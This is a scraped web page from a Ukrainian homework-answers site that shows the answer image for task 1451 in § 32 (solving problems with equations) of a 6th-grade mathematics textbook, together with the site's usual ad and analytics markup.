

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-15
body_size: 6842
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Завдання 1451 - § 32. Застосування рівнянь до розв’язування задач - Розділ 5. Вирази і рівняння | Відповіді Математика 6</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="esG1GnGldn5AGaDBENJTLgAoN87sAq5B3VAle9xFB7wYJHLUlrllhh/768Y03HqEPey5E67dnSqq5yAG6X09uw==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/gdz-reshebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina"><span itemprop="name"> ГДЗ </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/6-klas"><span itemprop="name"> 6 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/6-klas/matematika"><span itemprop="name"> Математика </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova"><span itemprop="name"> Відповіді Математика 6 клас Тарасенкова </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='6' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya"><span itemprop="name"> § 32. Застосування рівнянь до розв’язування задач</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>Відповіді Математика 6 клас Тарасенкова</h1></div><div class="list-section"><div>Розділ 5. Вирази і рівняння<div class="last"><a href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya"><span class="back-btn"><span class="arrow-back"></span></span><span>§ 32. Застосування рівнянь до розв’язування задач</span></a></div></div></div><div class="task-block"><a class="arrow-prev" href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-14"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до</span>&nbsp;1450</span></a><a class="arrow-next" href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-16"><span class="button btn-small"><span>Вперед до</span>&nbsp;1452</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Завдання №1451</span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="Відповіді Математика 6 клас Тарасенкова" title="Відповіді Математика 6 клас Тарасенкова" id="imgZoom" src="https://4book.org/photo/5882/6bdc/d13f/4a67/7fe2/9d75/big_1451.jpg?1484942300" /></div><div class="block-information">Реклама:<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4book-статья -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="2813264354"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script>(s=>{s.dataset.zone='9888831',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script></div><div class="link-error"><a class="button button1" href="/mistake?book_slug=1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova&amp;page=1451&amp;theme_slug=ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya">Повідомити про помилку</a></div><div class="row list-task"><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-1">1436</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-2">1437-1438</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-3">1439</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-4">1440</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-5">1441</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-6">1442</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-7">1443</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-8">1444</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-9">1445</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-10">1446</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-11">1447</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-12">1448</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-13">1449</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-14">1450</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 active" href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-15">1451</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-16">1452</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-17">1453</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-18">1454</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-19">1455</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-20">1456</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-21">1457</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-22">1458</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-23">1459</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-24">1460</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-25">1461</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-26">1462</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-27">1463</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-28">1464</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-29">1465</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-30">1466</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-31">1467</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-32">1468</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-33">1469</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-34">1470</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-35">1471</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-36">1472</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-37">1473</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-38">1474</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-39">1475</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-40">1476</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-41">1477</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-42">1478</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-43">1479</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-44">1480</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-45">1481</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-46">1482</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/6-klas/1544-gdz-otvety-reshebnik-matematika-6-klas-tarasenkova/ss-32-zastosuvannya-rivnyan-do-rozvyazuvannya/page-47">1483-1484</a></div></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" 